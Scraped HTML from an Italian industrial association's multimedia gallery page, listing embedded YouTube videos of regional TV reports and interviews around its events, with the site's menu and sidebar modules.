		</li><li itemprop="name" data-level="2" class="maximenuck item249 level2 " style="z-index : 11977;" ><a itemprop="url"  data-hover="Rassegna stampa" class="maximenuck no-padding-top" href="/imprese/rassegna-stampa"><span class="titreck"  data-hover="Rassegna stampa"><span class="titreck-text"><span class="titreck-title">Rassegna stampa</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item407 level2 " style="z-index : 11976;" ><a itemprop="url"  data-hover="Convenzioni" class="maximenuck  no-padding-top" href="/l-associazione/convenzioni"><span class="titreck"  data-hover="Convenzioni"><span class="titreck-text"><span class="titreck-title">Convenzioni</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item440 level2 " style="z-index : 11975;" ><a itemprop="url"  data-hover="Finanziamenti" class="maximenuck no-padding-top" href="/finanziamenti-notizie"><span class="titreck"  data-hover="Finanziamenti"><span class="titreck-text"><span class="titreck-title">Finanziamenti</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item441 level2 " style="z-index : 11974;" ><a itemprop="url"  data-hover="Centro studi" class="maximenuck no-padding-top" href="/centro-studi-notizie"><span class="titreck"  data-hover="Centro studi"><span class="titreck-text"><span class="titreck-title">Centro studi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item442 last level2 " style="z-index : 11973;" ><a itemprop="url"  data-hover="Bandi di gara" class="maximenuck no-padding-top" href="/bandi-di-gara-notizie"><span class="titreck"  data-hover="Bandi di gara"><span class="titreck-text"><span class="titreck-title">Bandi di gara</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item171 parent level1 " style="z-index : 11972;" ><a itemprop="url"  data-hover="Sezioni e gruppi" class="maximenuck " href="#"><span class="titreck"  data-hover="Sezioni e gruppi"><span class="titreck-text"><span class="titreck-title">Sezioni e gruppi</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:440px;"><div class="maximenuck2 first "  style="width:220px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item172 first level2 " style="z-index : 11971;" ><a itemprop="url"  data-hover="Agroalimentare" class="maximenuck " href="/sezioni/agroalimentare"><span class="titreck"  data-hover="Agroalimentare"><span class="titreck-text"><span class="titreck-title">Agroalimentare</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item173 level2 " style="z-index : 11970;" ><a itemprop="url"  data-hover="Ambiente" class="maximenuck " href="/sezioni/ambiente"><span class="titreck"  data-hover="Ambiente"><span class="titreck-text"><span class="titreck-title">Ambiente</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item237 level2 " style="z-index : 11969;" ><a itemprop="url"  data-hover="ANCE CH PE" class="maximenuck " href="/sezioni/ance"><span class="titreck"  data-hover="ANCE CH PE"><span class="titreck-text"><span class="titreck-title">ANCE CH PE</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item723 level2 " style="z-index : 11968;" ><a itemprop="url"  data-hover="Automotive" class="maximenuck " href="/sezioni/automotive"><span class="titreck"  data-hover="Automotive"><span class="titreck-text"><span class="titreck-title">Automotive</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item501 level2 " style="z-index : 11967;" ><a itemprop="url"  data-hover="ANAV" class="maximenuck " href="/sezioni/anav"><span class="titreck"  data-hover="ANAV"><span class="titreck-text"><span class="titreck-title">ANAV</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item174 level2 " style="z-index : 11966;" ><a itemprop="url"  data-hover="Chimica" class="maximenuck " href="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro"><span class="titreck"  data-hover="Chimica"><span class="titreck-text"><span class="titreck-title">Chimica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item238 level2 " style="z-index : 11965;" ><a itemprop="url"  data-hover="Energia" class="maximenuck " href="/sezioni/energia"><span class="titreck"  data-hover="Energia"><span class="titreck-text"><span class="titreck-title">Energia</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item239 level2 " style="z-index : 11964;" ><a itemprop="url"  data-hover="Facility Management" class="maximenuck " href="/sezioni/governance-sanita-legno-varie"><span class="titreck"  data-hover="Facility Management"><span class="titreck-text"><span class="titreck-title">Facility Management</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item422 level2 " style="z-index : 11963;" ><a itemprop="url"  data-hover="Giovani Imprenditori" class="maximenuck " href="/sezioni/giovani-imprenditori"><span class="titreck"  data-hover="Giovani Imprenditori"><span class="titreck-text"><span class="titreck-title">Giovani Imprenditori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item423 level2 " style="z-index : 11962;" ><a itemprop="url"  data-hover="Gruppo Giovani ANCE CH PE" class="maximenuck " href="/sezioni/giovani-imprenditori-edili"><span class="titreck"  data-hover="Gruppo Giovani ANCE CH PE"><span class="titreck-text"><span class="titreck-title">Gruppo Giovani ANCE CH PE</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:220px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item240 level2 " style="z-index : 11961;" ><a itemprop="url"  data-hover="Meccatronica" class="maximenuck " href="/sezioni/meccatronica"><span class="titreck"  data-hover="Meccatronica"><span class="titreck-text"><span class="titreck-title">Meccatronica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item424 level2 " style="z-index : 11960;" ><a itemprop="url"  data-hover="Piccola industria" class="maximenuck " href="/sezioni/piccola-industria"><span class="titreck"  data-hover="Piccola industria"><span class="titreck-text"><span class="titreck-title">Piccola industria</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item500 level2 " style="z-index : 11959;" ><a itemprop="url"  data-hover="Sanità" class="maximenuck " href="/sezioni/sanita"><span class="titreck"  data-hover="Sanità"><span class="titreck-text"><span class="titreck-title">Sanità</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item241 level2 " style="z-index : 11958;" ><a itemprop="url"  data-hover="Servizi innovativi" class="maximenuck " href="/sezioni/servizi-innovativi"><span class="titreck"  data-hover="Servizi innovativi"><span class="titreck-text"><span class="titreck-title">Servizi innovativi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item243 level2 " style="z-index : 11957;" ><a itemprop="url"  data-hover="Sistema Moda" class="maximenuck " href="/sezioni/sistema-moda"><span class="titreck"  data-hover="Sistema Moda"><span class="titreck-text"><span class="titreck-title">Sistema Moda</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item242 level2 " style="z-index : 11956;" ><a itemprop="url"  data-hover="Trasporti e logistica" class="maximenuck " href="/sezioni/trasporti-e-logistica"><span class="titreck"  data-hover="Trasporti e logistica"><span class="titreck-text"><span class="titreck-title">Trasporti e logistica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item244 last level2 " style="z-index : 11955;" ><a itemprop="url"  data-hover="Turismo" class="maximenuck " href="/sezioni/turismo"><span class="titreck"  data-hover="Turismo"><span class="titreck-text"><span class="titreck-title">Turismo</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item703 level1 " style="z-index : 11954;" ><a itemprop="url"  data-hover="Area eventi" class="maximenuck " href="https://confindustriachpe.it/i-nostri-eventi"><span class="titreck"  data-hover="Area eventi"><span class="titreck-text"><span class="titreck-title">Area eventi</span></span></span></a>
		</li><li itemprop="name" data-level="1" class="maximenuck item308 last level1 " style="z-index : 11953;" ><a itemprop="url"  data-hover="Contatti" class="maximenuck " href="/contatti"><span class="titreck"  data-hover="Contatti"><span class="titreck-text"><span class="titreck-title">Contatti</span></span></span></a></li>            </ul>
    </div>
    <!-- fin maximenuCK -->
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><em>AVVISO: Il sito di Confindustria Abruzzo Medio Adriatico è in fase di aggiornamento.</em></p></div>
		</div>
	
    </nav>
            
</section>
 



                
                
             	
                
    
        		
<section id="jm-main" class="scheme2 noleft lcr">
	<div class="row">
		<div id="jm-content" class="span9">
			             
            <div id="jm-maincontent">
                <div id="system-message-container">
	</div>

                <div style="width:710px;margin: 0 auto;">
<!-- YouTube Gallery -->

<a name="youtubegallery"></a>
<div id="YoutubeGalleryMainContainer1" style="position: relative;display: block;width:710px;">
<h3>Video eventi</h3><div id="YoutubeGallerySecondaryContainer1" style="width:710px;height:550px;"><iframe width="710" height="550" src="https://www.youtube.com/embed/Mvr8B05VSrM?autoplay=0&amp;hl=en&amp;fs=1&amp;showinfo=1&amp;iv_load_policy=3&amp;rel=1&amp;loop=0&amp;border=1&amp;color1=024289&amp;color2=999999&amp;controls=1&amp;start=0&amp;end=0&amp;fullplaylist=Mvr8B05VSrM*22903,OjuVVHuiA7c*22904,CDIRJSGWVz4*22905,xvDgOIkKS3I*22906,28hhkKcdIp0*22907,AMNeRMOrbU4*22908,FpWk88gRgzc*22909,WyP_N2qRzQ8*22910,auBlwYT-uuE*22911,b3QM4ncczks*22912,MX8xm_slQtU*22913,0XNuWyb0lAA*22914,IqusD5ECN1Q*22915,dFanxm7bLJw*22916,ZY4i48sl55M*22917,L__c-iZU5RA*22918,tUg8fHZkGtk*22919,S3Y4WzG8wiw*22920" frameborder="1" id="youtubegalleryplayerid_1" allowfullscreen></iframe></div><p style="font-weight: bold; margin-top: 25px; font-size: 1.5em;"> TGR Abruzzo, Pagliuca Presidente Confindustria Abruzzo</p>
				
							
							<hr  style="margin-top: 20px;"  />
							<table cellspacing="0" style="width:710px;padding:0;border:none;margin-top: 20px;" >
		<tbody><tr style="border:none;" ><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/tgr-abruzzo-pagliuca-presidente-confindustria-abruzzo?ygstart=126"><img src="https://img.youtube.com/vi/Mvr8B05VSrM/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" TGR Abruzzo, Pagliuca Presidente Confindustria Abruzzo" title=" TGR Abruzzo, Pagliuca Presidente Confindustria Abruzzo" /></a><br/><div style="padding-top: 10px;"> TGR Abruzzo, Pagliuca Presidente Confindustria Abruzzo</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/economia-la-bellezza-del-saper-fare-italiano-e-le-pmi?ygstart=126"><img src="https://img.youtube.com/vi/OjuVVHuiA7c/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" EconoMIA - La bellezza del saper fare italiano e le PMI" title=" EconoMIA - La bellezza del saper fare italiano e le PMI" /></a><br/><div style="padding-top: 10px;"> EconoMIA - La bellezza del saper fare italiano e le PMI</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/imprese-doppia-tassazione-nelle-aree-consortili-il-servizio-di-rete8-del-16-dicembre-2022?ygstart=126"><img src="https://img.youtube.com/vi/CDIRJSGWVz4/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" Imprese - Doppia tassazione nelle aree consortili_il servizio di RETE8 del 16 dicembre 2022" title=" Imprese - Doppia tassazione nelle aree consortili_il servizio di RETE8 del 16 dicembre 2022" /></a><br/><div style="padding-top: 10px;"> Imprese - Doppia tassazione nelle aree consortili_il servizio di RETE8 del 16 dicembre 2022</div></td>
							</tr>
						
							<tr style="border:none;"><td colspan="3" style="border:none;" ><hr style="margin-top: 20px;"  /></td></tr><tr style="border:none;" ><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/economia-superbonus-crisi-o-crescita?ygstart=126"><img src="https://img.youtube.com/vi/xvDgOIkKS3I/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" EconoMIA - Superbonus: crisi o crescita?" title=" EconoMIA - Superbonus: crisi o crescita?" /></a><br/><div style="padding-top: 10px;"> EconoMIA - Superbonus: crisi o crescita?</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/abruzzo-economy-summit-intervista-a-silvano-pagliuca?ygstart=126"><img src="https://img.youtube.com/vi/28hhkKcdIp0/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" Abruzzo Economy Summit: intervista a Silvano Pagliuca" title=" Abruzzo Economy Summit: intervista a Silvano Pagliuca" /></a><br/><div style="padding-top: 10px;"> Abruzzo Economy Summit: intervista a Silvano Pagliuca</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/abruzzo-economy-summit-intervista-a-giuseppe-ranalli?ygstart=126"><img src="https://img.youtube.com/vi/AMNeRMOrbU4/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" Abruzzo Economy Summit: intervista a Giuseppe Ranalli" title=" Abruzzo Economy Summit: intervista a Giuseppe Ranalli" /></a><br/><div style="padding-top: 10px;"> Abruzzo Economy Summit: intervista a Giuseppe Ranalli</div></td>
							</tr>
						
							<tr style="border:none;"><td colspan="3" style="border:none;" ><hr style="margin-top: 20px;"  /></td></tr><tr style="border:none;" ><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/economia-geopolitica-e-imprese?ygstart=126"><img src="https://img.youtube.com/vi/FpWk88gRgzc/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" EconoMIA - Geopolitica e Imprese" title=" EconoMIA - Geopolitica e Imprese" /></a><br/><div style="padding-top: 10px;"> EconoMIA - Geopolitica e Imprese</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/economia-tutte-le-innovazioni-in-un-festival?ygstart=126"><img src="https://img.youtube.com/vi/WyP_N2qRzQ8/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" EconoMIA - Tutte le InnovAzioni in un festival" title=" EconoMIA - Tutte le InnovAzioni in un festival" /></a><br/><div style="padding-top: 10px;"> EconoMIA - Tutte le InnovAzioni in un festival</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/tgr-abruzzo-mezzo-secolo-di-confindustria-abruzzo-intervista-al-presidente-pagliuca?ygstart=126"><img src="https://img.youtube.com/vi/auBlwYT-uuE/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" TGR Abruzzo: Mezzo secolo di Confindustria Abruzzo - Intervista al Presidente Pagliuca" title=" TGR Abruzzo: Mezzo secolo di Confindustria Abruzzo - Intervista al Presidente Pagliuca" /></a><br/><div style="padding-top: 10px;"> TGR Abruzzo: Mezzo secolo di Confindustria Abruzzo - Intervista al Presidente Pagliuca</div></td>
							</tr>
						
							<tr style="border:none;"><td colspan="3" style="border:none;" ><hr style="margin-top: 20px;"  /></td></tr><tr style="border:none;" ><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/innovazioni-il-festival-di-confindustria-chieti-pescara-servizio-di-super-j-del-12-novembre-2022?ygstart=126"><img src="https://img.youtube.com/vi/b3QM4ncczks/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" InnovAzioni. Il Festival di Confindustria Chieti Pescara - servizio di Super J del 12 novembre 2022" title=" InnovAzioni. Il Festival di Confindustria Chieti Pescara - servizio di Super J del 12 novembre 2022" /></a><br/><div style="padding-top: 10px;"> InnovAzioni. Il Festival di Confindustria Chieti Pescara - servizio di Super J del 12 novembre 2022</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/innovazioni-il-festival-di-confindustria-chieti-pescara-servizio-di-tgr-abruzzo-dell-11-novembre-2022?ygstart=126"><img src="https://img.youtube.com/vi/MX8xm_slQtU/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" InnovAzioni - Il Festival di Confindustria Chieti Pescara - servizio di TGR Abruzzo dell&amp;rsquo;11 novembre 2022" title=" InnovAzioni - Il Festival di Confindustria Chieti Pescara - servizio di TGR Abruzzo dell&amp;rsquo;11 novembre 2022" /></a><br/><div style="padding-top: 10px;"> InnovAzioni - Il Festival di Confindustria Chieti Pescara - servizio di TGR Abruzzo dell'11 novembre 2022</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/pescara-la-trasformazione-digitale-al-festival-innovazioni-servizio-di-rete8-del-12-novembre-2022?ygstart=126"><img src="https://img.youtube.com/vi/0XNuWyb0lAA/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" Pescara - La trasformazione digitale al Festival Innovazioni - servizio di RETE8 del 12 novembre 2022" title=" Pescara - La trasformazione digitale al Festival Innovazioni - servizio di RETE8 del 12 novembre 2022" /></a><br/><div style="padding-top: 10px;"> Pescara - La trasformazione digitale al Festival Innovazioni - servizio di RETE8 del 12 novembre 2022</div></td>
							</tr>
						
							<tr style="border:none;"><td colspan="3" style="border:none;" ><hr style="margin-top: 20px;"  /></td></tr><tr style="border:none;" ><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/a-pescara-arriva-innovazioni-il-festival-nazionale-in-scena-all-aurum-servizio-di-laqtv-dell-11-novembre-2022?ygstart=126"><img src="https://img.youtube.com/vi/IqusD5ECN1Q/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" A PESCARA ARRIVA INNOVAZIONI IL FESTIVAL NAZIONALE IN SCENA ALL&amp;rsquo;AURUM - servizio di LAQTV dell&amp;rsquo;11 novembre 2022" title=" A PESCARA ARRIVA INNOVAZIONI IL FESTIVAL NAZIONALE IN SCENA ALL&amp;rsquo;AURUM - servizio di LAQTV dell&amp;rsquo;11 novembre 2022" /></a><br/><div style="padding-top: 10px;"> A PESCARA ARRIVA INNOVAZIONI IL FESTIVAL NAZIONALE IN SCENA ALL'AURUM - servizio di LAQTV dell'11 novembre 2022</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/innovazioni-2022-confindustria-chieti-pescara-servizio-di-rete8-dell-11-novembre-2022?ygstart=126"><img src="https://img.youtube.com/vi/dFanxm7bLJw/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" INNOVAZIONI 2022 - Confindustria Chieti Pescara - servizio di RETE8 dell&amp;rsquo;11 novembre 2022" title=" INNOVAZIONI 2022 - Confindustria Chieti Pescara - servizio di RETE8 dell&amp;rsquo;11 novembre 2022" /></a><br/><div style="padding-top: 10px;"> INNOVAZIONI 2022 - Confindustria Chieti Pescara - servizio di RETE8 dell'11 novembre 2022</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/economia-www-dov--nato-dove-va?ygstart=126"><img src="https://img.youtube.com/vi/ZY4i48sl55M/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" EconoMIA -WWW: dov’è nato, dove va" title=" EconoMIA -WWW: dov’è nato, dove va" /></a><br/><div style="padding-top: 10px;"> EconoMIA -WWW: dov’è nato, dove va</div></td>
							</tr>
						
							<tr style="border:none;"><td colspan="3" style="border:none;" ><hr style="margin-top: 20px;"  /></td></tr><tr style="border:none;" ><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/innovazioni-2022-di-confindustria-chieti-pescara-spot-rete8?ygstart=126"><img src="https://img.youtube.com/vi/L__c-iZU5RA/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" INNOVAZIONI 2022 di Confindustria Chieti Pescara - spot RETE8" title=" INNOVAZIONI 2022 di Confindustria Chieti Pescara - spot RETE8" /></a><br/><div style="padding-top: 10px;"> INNOVAZIONI 2022 di Confindustria Chieti Pescara - spot RETE8</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/economia-gestione-dei-rischi-in-azienda-strumenti-per-l-imprenditore?ygstart=126"><img src="https://img.youtube.com/vi/tUg8fHZkGtk/default.jpg" style="padding-top: 10px;" width="120" height="90" alt=" EconoMIA -Gestione dei rischi in azienda, strumenti per l’imprenditore" title=" EconoMIA -Gestione dei rischi in azienda, strumenti per l’imprenditore" /></a><br/><div style="padding-top: 10px;"> EconoMIA -Gestione dei rischi in azienda, strumenti per l’imprenditore</div></td><td style="width:33%;vertical-align:top;text-align:center;border:none; background-color: ##eeeeee;;"><a href="/multimedia-gallery/edilizia-contratto-unico-per-chieti-e-pescara-il-servizio-di-rete8-del-18-ottobre-2022?ygstart=126"><img src="https://img.youtube.com/vi/S3Y4WzG8wiw/default.jpg" style="padding-top: 10px;" width="120" height="90" alt="  Edilizia - Contratto unico per Chieti e Pescara - il servizio di RETE8 del 18 ottobre 2022" title="  Edilizia - Contratto unico per Chieti e Pescara - il servizio di RETE8 del 18 ottobre 2022" /></a><br/><div style="padding-top: 10px;">  Edilizia - Contratto unico per Chieti e Pescara - il servizio di RETE8 del 18 ottobre 2022</div></td>
							</tr>
						</tbody>
	   
    </table>
	
	
						
				
			<form action="" method="post"><div class="pagination"><ul><li class="pagination-start"><a title="Inizio" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022" class="pagenav">Inizio</a></li><li class="pagination-prev"><a title="Indietro" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=108" class="pagenav">Indietro</a></li><li><a title="1" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022" class="pagenav">1</a></li><li><a title="2" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=18" class="pagenav">2</a></li><li><a title="3" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=36" class="pagenav">3</a></li><li><a title="4" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=54" class="pagenav">4</a></li><li><a title="5" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=72" class="pagenav">5</a></li><li><a title="6" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=90" class="pagenav">6</a></li><li><a title="7" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=108" class="pagenav">7</a></li><li><span class="pagenav">8</span></li><li><a title="9" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=144" class="pagenav">9</a></li><li class="pagination-next"><a title="Avanti" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=144" class="pagenav">Avanti</a></li><li class="pagination-end"><a title="Fine" href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=144" class="pagenav">Fine</a></li></ul></div></form>		
	</div>

<!-- end of YouTube Gallery -->
</div>



            </div>
            					</div>
						<aside id="jm-right" class="span3">
			<div class="right-column count_8"><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Accesso utenti</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	
<div id="k2ModuleBox175" class="k2LoginBlock">
	<form action="/multimedia-gallery" method="post" name="login" id="form-login">
		
	  <fieldset class="input">
	    <p id="form-login-username">
	      <label for="modlgn_username">Nome utente</label>
	      <input id="modlgn_username" type="text" name="username" class="inputbox" size="18" />
	    </p>
	    <p id="form-login-password">
	      <label for="modlgn_passwd">Password</label>
	      <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" />
	    </p>
	    	    <p id="form-login-remember">
	      <label for="modlgn_remember">Ricordati di me</label>
	      <input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" />
	    </p>
	    
	    <input type="submit" name="Submit" class="button" value="Accesso" />
	  </fieldset>

	  <ul>
	    <li><a href="/login?view=reset">Hai dimenticato la password?</a></li>
	    <li><a href="/login?view=remind">Hai dimenticato il nome utente?</a></li>
	    	  </ul>

	  
	  <input type="hidden" name="option" value="com_users" />
	  <input type="hidden" name="task" value="user.login" />
	  <input type="hidden" name="return" value="[base64]" />
	  <input type="hidden" name="5721ed6e6ec659dfbfc85befb4a772a2" value="1" />	</form>
</div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="https://www.confindustria.it/home/confindustria-servizi/accordi-e-convenzioni" target="_blank" rel="noopener"><img src="/images/banner_reteindustria.jpeg" alt="banner reteindustria" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/organizzazione-notizie/117-organizzazione/11624-premio-nazionale-per-confindustria-chieti-pescara-brand-ambassador-2020-per-la-capacita-di-fidelizzare-a-l-ampia-rappresentanza-delle-imprese-comunicato-stampa" target="_blank" rel="noopener"><img src="/images/banner-brand-a.jpg" alt="brand ambassador" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/organizzazione-notizie/117-organizzazione/11376-sportello-servizi-alla-formazione" target="_blank" rel="noopener"><img src="/images/BANNER_FORMAZIONE_PER_LE_IMPRESE.jpg" alt="startimpresa" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/education-notizie/13-education/8395-criteri-e-modalita-per-la-condivisione-dei-piani-formativi-finanziati-da-fondimpresa" target="_blank"><img src="/images/Fondimpresa.png" alt="Fondimpresa" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="https://fidimpresaitalia.it/" target="_blank" rel="noopener"><img src="/images/logo-fidimpresaitalia-1.png" alt="logo fidimpresaitalia 1" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Aree tematiche</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	<ul class="nav menu">
<li class="item-124"><a href="/affari-internazionali" >Affari internazionali</a></li><li class="item-389"><a href="/ambiente" >Ambiente</a></li><li class="item-390"><a href="/credito-finanza-e-fisco" >Credito, finanza e fisco</a></li><li class="item-391"><a href="/education" >Education</a></li><li class="item-392"><a href="/energia" >Energia</a></li><li class="item-393"><a href="/urbanistica-e-contratti-pubblici" >Edilizia, Urbanistica, Contratti pubblici</a></li><li class="item-394"><a href="/lavoro-e-sindacale" >Lavoro e sindacale</a></li><li class="item-395"><a href="/previdenza" >Previdenza</a></li><li class="item-396"><a href="/sicurezza-sul-lavoro" >Sicurezza sul lavoro</a></li><li class="item-399"><a href="/sviluppo-d-impresa" >Sviluppo d'impresa</a></li><li class="item-397"><a href="/trasporti-e-logistica" >Trasporti e logistica</a></li><li class="item-398"><a href="/turismo" >Turismo</a></li><li class="item-417"><a href="/organizzazione" >Organizzazione</a></li></ul>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	<div class="art_calendar_loading_container">
	&nbsp;<img id="artCalendarLoading125" src="https://confindustriaabruzzoma.it/modules/mod_artcalendar/img/ajax-loader.gif" />
</div>
<div id="artCalendarLinks125" class="art_calendar_module"></div>
<script>
jQuery(document).ready(function(){artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&moduleid=125&show=calendar&calendarid=1&calendarType=1');});
</script>
		    </div>    
		    
		</div>
	</div>
